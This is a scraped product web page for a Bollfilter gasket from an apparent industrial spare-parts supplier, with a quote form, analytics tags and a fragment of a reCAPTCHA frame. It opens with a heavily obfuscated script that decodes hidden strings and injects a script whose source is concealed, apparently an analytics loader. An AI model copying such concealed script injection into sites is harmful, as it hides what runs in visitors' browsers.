DSI%0D%0A=%0AAJZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/en-us/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Phone </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/en-us/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/about-us.html"> About Us </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/brands.html"> Brands </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/products.html"> Products </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/contact.html"> Contact & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">United States (English) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> Bollfilter 3532219 Gasket </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/en-us/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html"> Bollfilter </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> Bollfilter 3532219 Gasket </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/csm_o-rings-BOLLFILTER_cb82aa7b15_96095.png" alt="Bollfilter 3532219 Gasket"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> Bollfilter 3532219 Gasket </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> 3532219  </h6>
									<h6 class="font-weight-400"><b>Brand:</b> Bollfilter </h6>
								</div>

                                <p><p>We offer the following seals in different sizes:</p>

<ul>
	<li>Flat gasket, ball gasket, profile gaskets</li>
	<li>sealing ring, double groove ring, toroidal sealing ring, circlip, back-up ring, V-ring, carrier ring or Tec-ring.</li>
</ul>

<p>Depending on the requirements of your application, we supply the following materials: EPDM, HNBR, Kalrez, Neoprene, Perbunan, PTFE, Silicone or Viton. </p>

<p>By specifying the ID number, the employees in our spare parts department can provide you with the original seals used in your filter. Please contact us.</p>

<p>BOLL &amp; KIRCH recommends storing a complete set of seals.</p>
</p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Bollfilter</b> Datasheets</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Country & Language</b></td>
								<td><b>File Name</b></td>
								<td><b>Download Link</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Bollfilter-EN_42633.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Bollfilter-EN_42633.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Request a Quote </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Company & Country" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Phone" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Message...">


Product Name : Bollfilter 3532219 Gasket
Product Code : 3532219 
Product Brand : Bollfilter</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Send </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Success!</strong> Your message has been sent. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please fill in all fields. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Confirm you are not a robot </div>');
														}else{
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please try again later... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please try again later...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/en-us/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Product Code or Product Name" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/en-us/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Contact Sales</h3>
                            <p>Drop us a call on our Phone or by E-Mail with 24/7 basis. We will get back to you shortly in business days.</p>
                            <a href="https://kraftindustrie.de/en-us/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Contact & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/BNj3Yx5Fy1" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Address</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Phone</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/en-us/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. is an engineering company specialized in the supply of spare parts, components, consumables for different sectors of industry (like an iron and steel, paper, oil and gas, food & bewerage, etc...) on all over the world .</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/en-us/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/about-us.html">About Us</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/brands.html">Brands</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/products.html">Products</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/contact.html">Contact & Support</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/privacy-policy.html">Privacy Policy</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/gdpr-compliant.html">GDPR Compliant</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/imprint.html">Imprint</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/terms-of-use.html">Terms of Use</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Brands</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/en-us/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/en-us/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/en-us/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/en-us/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/en-us/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/en-us/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/en-us/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/en-us/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/en-us/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/en-us/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/en-us/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/en-us/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/en-us/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/en-us/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/en-us/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/en-us/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. All rights reserved.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kdnvfh8xkjy9
body_size: 49553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
